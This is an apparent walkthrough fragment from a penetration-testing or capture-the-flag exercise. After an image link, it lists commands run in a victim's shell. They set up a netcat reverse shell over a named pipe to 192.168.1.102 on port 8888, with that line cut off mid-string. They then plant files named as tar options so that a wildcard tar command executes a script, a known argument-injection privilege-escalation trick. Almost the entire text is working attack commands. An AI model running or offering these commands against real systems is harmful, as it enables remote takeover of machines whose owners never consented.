 Now paste the above-copied payload as described below and ran the following commands inside the
victim's tty shell.
echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhen
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *